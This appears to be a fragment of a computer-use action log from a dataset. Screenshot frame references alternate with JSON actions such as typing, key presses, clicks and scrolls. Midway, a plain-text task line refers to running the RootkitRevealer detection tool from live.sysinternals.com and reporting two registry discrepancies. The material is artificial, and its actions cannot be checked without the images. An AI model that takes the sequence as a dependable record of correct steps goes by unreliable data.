
{"action": "type", "text": "-pl"}

{"action": "type", "text": "40"}

{"action": "key", "text": "Return"}

{"action": "mouse_move", "coordinate": [247, 671]}

{"action": "mouse_move", "coordinate": [448, 387]}

{"action": "right_click", "coordinate": [456, 704]}

{"action": "left_click", "coordinate": [492, 684]}

{"action": "left_click", "coordinate": [323, 168]}

{"action": "scroll", "scroll_direction": "up", "scroll_amount": 3}

{"action": "left_click", "coordinate": [607, 90]}

Launch RootkitRevealer from live.sysinternals.com and scan, reporting two registry discrepancies
{"action": "double_click", "coordinate": [32, 47]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}
